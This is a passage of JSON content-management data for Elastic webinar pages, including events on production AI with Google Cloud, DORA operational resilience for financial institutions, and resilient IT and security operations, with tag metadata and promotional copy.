n":"Virtual","keyword":"virtual","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltc3a97789fa82c0a5","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2022-04-21T19:17:57.147Z","updated_at":"2022-04-21T19:17:57.147Z","_content_type_uid":"tags_event_delivery","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T18:15:27.370Z","user":"blt36e890d06c5ec32c"}}],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[{"title":"Practitioner","label_l10n":"Practitioner","keyword":"practitioner","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt945c4bcb7423a5db","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:50:43.688Z","updated_at":"2021-12-16T23:50:43.688Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:33:43.186Z","user":"blt3044324473ef223b70bc674c"}}],"tags_stage":[{"title":"Consideration","label_l10n":"Consideration","keyword":"consideration","hidden_value":true,"tags":[],"locale":"en-us","uid":"bltcc21b70ba839da7d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:51:48.154Z","updated_at":"2021-12-16T23:51:48.154Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:15:55.006Z","user":"blt3044324473ef223b70bc674c"}}],"tags_technical_level":[{"title":"Beginner","label_l10n":"Beginner","keyword":"beginner","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltb615bb59f2a540ed","created_by":"blt3e52848e0cb3c394","updated_by":"blt3e52848e0cb3c394","created_at":"2021-08-24T12:52:37.481Z","updated_at":"2021-08-24T12:52:37.481Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-09-01T14:18:24.950Z","user":"blt86e7fb24ab3b9a29"}}],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"Mastering Production-Ready AI with Elastic \u0026 Google Cloud","token":"a02agmva3t","translated_date_l10n":"November 27, 2024, Wednesday","translated_time_l10n":"10 am IST / 12:30 pm SGT / 3:30 AEDT","updated_at":"2024-11-04T15:57:14.750Z","updated_by":"bltf020187e3918e5de","url":"/virtual-events/mastering-production-ready-ai","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-05T00:27:36.865Z","user":"bltf020187e3918e5de","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blteec4c1c5ed68b6b4","_version":34,"locale":"en-us","ACL":{},"created_at":"2024-08-23T14:10:34.897Z","created_by":"blt0786d8f6f2d1f60b","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":{"uid":"bltc7fd0d1e281adaf8","_version":1,"title":"DORA-Webinar-Image-event-min.png","created_by":"blt0ef3bb174de02441","updated_by":"blt0ef3bb174de02441","created_at":"2024-08-29T12:12:31.089Z","updated_at":"2024-08-29T12:12:31.089Z","content_type":"image/png","file_size":"78622","filename":"DORA-Webinar-Image-event-min.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-08-29T12:14:17.501Z","user":"blt0ef3bb174de02441","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc7fd0d1e281adaf8/66d065af99cb1d1c111770b1/DORA-Webinar-Image-event-min.png"},"main_header":{"topic_heading_l10n":"","title_l10n":"Strengthening Operational and Digital Resilience Under DORA","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eAs financial institutions become more digitally diverse, operational risks are growing exponentially. The EU's Digital Operational Resilience Act (DORA), is a formal call for a more unified approach to managing both digital and operational risks. Non-compliance isn’t an option—fines and penalties are severe, and the stakes for maintaining resilience have never been higher.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eRegister now to watch\u003c/strong\u003e as we delve into the critical aspects of DORA and explore how global financial institutions can proactively address these challenges. Learn from Elastic experts as they discuss how to achieve a holistic understanding of your operational risks, ensuring your organization is resilient, compliant, and prepared for the future.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eWhat you’ll learn:\u003c/strong\u003e\u003cstrong \u003e\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eUnderstand DORA:\u003c/strong\u003e Gain insights into the key requirements of DORA and how it impacts financial institutions and their ICT providers.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eSolutions for operational resilience:\u003c/strong\u003e Discover how Elastic’s platform helps financial institutions meet DORA requirements while enhancing overall operational resilience.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eBest practices for holistic risk management\u003c/strong\u003e: Learn how to integrate ICT and operational risk management to create a unified approach to resilience.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eExpert point of view:\u003c/strong\u003e Hear from Elastic experts on how leading financial institutions can improve visibility, accountability, and responsiveness across their ecosystems in the face of DORA.\u003cbr /\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cstrong\u003eAdditional resources:\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/blog/dora-paradigm-shift-cybersecurity-operational-resilience\"\u003e[Blog] DORA: A paradigm shift in cybersecurity and operational resilience\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/industries/financial-services/guide-dora-compliance-financial-services\"\u003e[Ebook] DORA Compliance for Financial Services: What You Need to Know\u003c/a\u003e\u003c/p\u003e\u003c/li\u003e\u003ca href=\"https://www.elastic.co/industries/financial-services/guide-dora-compliance-financial-services\"\u003e\u003cbr /\u003e\u003c/a\u003e\u003c/ul\u003e","presentation_date":"2024-10-22T16:00:00.000Z","presenter":["blt9b0dc3587c08e259","blt8f7db4157fab33b3","blt4912a365604f6024","bltc9f0674c810b45ff"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"DORA Compliance for Financial Services: Essential Insights and Strategies","seo_description_l10n":"Join our event on DORA compliance for financial services. Learn to enhance digital resilience, manage ICT risks, and meet mandatory requirements. Register now!","seo_keywords_l10n":"DORA, Operation resilience, financial services","seo_image":{"uid":"blt904ecba8b5fcba9f","_version":1,"title":"Dora-webinar-event.png","created_by":"blt0ef3bb174de02441","updated_by":"blt0ef3bb174de02441","created_at":"2024-08-29T12:13:40.115Z","updated_at":"2024-08-29T12:13:40.115Z","content_type":"image/png","file_size":"150645","filename":"Dora-webinar-event.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-08-29T12:14:17.527Z","user":"blt0ef3bb174de02441","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt904ecba8b5fcba9f/66d065f49fc2b621e565c963/Dora-webinar-event.png"},"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[{"title":"Virtual","label_l10n":"Virtual","keyword":"virtual","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltc3a97789fa82c0a5","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2022-04-21T19:17:57.147Z","updated_at":"2022-04-21T19:17:57.147Z","_content_type_uid":"tags_event_delivery","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T18:15:27.370Z","user":"blt36e890d06c5ec32c"}}],"tags_industry":[{"_version":2,"locale":"en-us","uid":"blt7898c57653ca2b6e","ACL":{},"created_at":"2020-06-17T03:23:20.767Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"financial-services","label_l10n":"Financial services","tags":[],"title":"Financial services","updated_at":"2020-07-06T22:17:46.176Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.532Z","user":"blt4b2e1169881270a8"}}],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[{"title":"Line of Business","label_l10n":"Line of Business","keyword":"line-of-business","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltc7c3b39e2e489f59","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:50:29.169Z","updated_at":"2021-12-16T23:50:29.169Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:15:54.975Z","user":"blt3044324473ef223b70bc674c"}},{"title":"Executive","label_l10n":"Executive","keyword":"executive","hidden_value":false,"tags":[],"locale":"en-us","uid":"blte90f70f3321c02eb","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:50:16.927Z","updated_at":"2021-12-16T23:50:16.927Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:33:43.025Z","user":"blt3044324473ef223b70bc674c"}}],"tags_stage":[{"title":"Awareness","label_l10n":"Awareness","keyword":"awareness","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt07282f7110d8ad35","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:51:33.855Z","updated_at":"2021-12-16T23:51:33.855Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:33:43.099Z","user":"blt3044324473ef223b70bc674c"}}],"tags_technical_level":[{"title":"Beginner","label_l10n":"Beginner","keyword":"beginner","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltb615bb59f2a540ed","created_by":"blt3e52848e0cb3c394","updated_by":"blt3e52848e0cb3c394","created_at":"2021-08-24T12:52:37.481Z","updated_at":"2021-08-24T12:52:37.481Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-09-01T14:18:24.950Z","user":"blt86e7fb24ab3b9a29"}}],"tags_topic":[{"_version":1,"locale":"en-us","uid":"bltb1d5b7df835c3535","ACL":{},"created_at":"2023-11-06T21:38:33.456Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"continuous-monitoring","label_l10n":"Continuous monitoring","tags":[],"title":"Continuous monitoring","updated_at":"2023-11-06T21:38:33.456Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.388Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt5035b0f93483b762","ACL":{},"created_at":"2023-11-06T20:43:32.204Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"network-visibility","label_l10n":"Network visibility","tags":[],"title":"Network visibility","updated_at":"2023-11-06T20:43:32.204Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:55.573Z","user":"blt06083bb707628f5c"}},{"title":"Investigation \u0026 incident response","label_l10n":"Investigation \u0026 incident response","keyword":"investigation-incident-response","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt43660d1624e728b9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:59.781Z","updated_at":"2023-11-06T20:41:24.521Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.865Z","user":"blt4b2e1169881270a8"}},{"title":"Orchestration","label_l10n":"Orchestration","keyword":"orchestration","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltce363e30398f5320","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:01.366Z","updated_at":"2020-06-17T03:39:01.366Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:39:01.366Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-08-17T06:55:11.105Z","user":"blt8288fbcbd8c9dce4"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"FinServ Webinar - Strengthening Operational and Digital Resilience Under DORA","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-29T21:19:54.677Z","updated_by":"blt0786d8f6f2d1f60b","url":"/virtual-events/operational-resilience-in-compliance-dora","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"YBTn3wpU4bcnZgC1nw4Sth","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-29T21:20:05.254Z","user":"blt0786d8f6f2d1f60b","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt87884ae3cff2659e","_version":5,"locale":"en-us","ACL":{},"created_at":"2024-10-24T10:44:25.791Z","created_by":"blte04802f0330f25f7","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Building Resilient IT and Security Operations in Financial Services","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eHow can Financial Institutions transform massive amounts of messy data into actionable, innovation-critical insights to solve some of their largest business challenges, such as transaction visibility, fraud detection, IT observability, \u0026amp; security?\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003eIn this webinar we discussed how search and AI delivers the speed, scale, and relevance needed for many of these data-centric use cases – while reducing operational costs via fewer point solutions and economical data access. The session featured SurePay, who touched on several use cases, including how AI-powered observability can deliver optimized system performance, unified views, and improved experiences for clients.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003eWhat participants discovered during this session\u003c/p\u003e\u003cul\u003e\u003cli\u003eExplored how search and AI technologies can deliver the speed, scale, and relevance needed for complex, data-centric use cases in financial institutions.\u003c/li\u003e\u003cli\u003eGained insights into how AI-powered observability can optimize system performance, offering unified views and enhanced experiences for clients.\u003c/li\u003e\u003cli\u003eLearned from SurePay’s experiences with AI, focusing on observability and its role in delivering innovation-critical insights that drive business success.\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-10-16T02:30:00.000Z","presenter":["blt9b0dc3587c08e259","blt14b09b457b3f9a80","blt07ce17f31bd87b84"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Building Resilient IT and Security Operations in Financial Services","seo_description_l10n":"In this webinar we discussed how search and AI delivers the speed, scale, and relevance needed for many of these data-centric use cases – while reducing operational costs via fewer point solutions and economical data access.","seo_keywords_l10n":"Search, AI, Observability, Security","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[{"title":"Virtual","label_l10n":"Virtual","keyword":"virtual","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltc3a97789fa82c0a5","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2022-04-21T19:17:57.147Z","updated_at":"2022-04-21T19:17:57.147Z","_content_type_uid":"tags_event_delivery","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T18:15:27.370Z","user":"blt36e890d06c5ec32c"}}],"tags_industry":[{"_version":1,"locale":"en-us","uid":"blt3185b1f0e9eed8d1","ACL":{},"created_at":"2021-09-20T22:40:25.614Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"public-sector","label_l10n":"Public Sector","tags":[],"title":"Public Sector","updated_at":"2021-09-20T22:40:25.614Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.530Z","user":"blt4b2e1169881270a8"}},{"_version":6,"locale":"en-us","uid":"blt250fefd1c4d36a4c","ACL":{},"created_at":"2020-06-17T03:22:54.278Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education-nonprofit","label_l10n":"Education \u0026 non profit","tags":[],"title":"Education \u0026 non-profit","updated_at":"2020-08-13T16:41:17.070Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.286Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt5c7c769c44d0a39f","ACL":{},"created_at":"2020-06-17T03:22:38.187Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"automotive-manufacturing","label_l10n":"Automotive \u0026 manufacturing","tags":[],"title":"Automotive \u0026 manufacturing","updated_at":"2020-07-06T22:17:51.159Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.604Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blte0b2951800682f39","ACL":{},"created_at":"2020-06-17T03:23:08.064Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"energy-utilities","label_l10n":"Energy \u0026 utilities","tags":[],"title":"Energy \u0026 utilities","updated_at":"2020-07-06T22:17:47.822Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.528Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt7898c57653ca2b6e","ACL":{},"created_at":"2020-06-17T03:23:20.767Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"financial-services","label_l10n":"Financial services","tags":[],"title":"Financial services","updated_at":"2020-07-06T22:17:46.176Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.532Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt34aaba843e1a6a56","ACL":{},"created_at":"2020-06-17T03:23:40.011Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"food-beverage-hospitality","label_l10n":"Food \u0026 beverage/hospitality","tags":[],"title":"Food \u0026 beverage/hospitality","updated_at":"2020-07-06T22:17:44.469Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.320Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt62646ad19dd7b0b8","ACL":{},"created_at":"2020-06-17T03:23:52.847Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"government","label_l10n":"Government","tags":[],"title":"Government","updated_at":"2020-07-06T22:17:42.931Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.550Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt3f3639d673966a36","ACL":{},"created_at":"2020-06-17T03:24:07.151Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"healthcare","label_l10n":"Healthcare","tags":[],"title":"Healthcare","updated_at":"2020-07-06T22:17:41.344Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.540Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt58f4c3eca4afb6ad","ACL":{},"created_at":"2020-06-17T03:24:20.486Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"media-entertainment","label_l10n":"Media \u0026 entertainment","tags":[],"title":"Media \u0026 entertainment","updated_at":"2020-07-06T22:17:39.186Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.848Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt55fcdf707cf978c2","ACL":{},"created_at":"2020-06-17T03:24:33.455Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"professional-services","label_l10n":"Professional services","tags":[],"title":"Professional services","updated_at":"2020-07-06T22:17:37.861Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.832Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt371b46b1f7be39e3","ACL":{},"created_at":"2020-06-17T03:24:44.114Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"retail","label_l10n":"Retail","tags":[],"title":"Retail","updated_at":"2020-07-06T22:17:35.972Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.835Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"bltad849a44c42eea31","ACL":{},"created_at":"2020-06-17T03:25:54.912Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"software-technology","label_l10n":"Software \u0026 technology","tags":[],"title":"Software \u0026 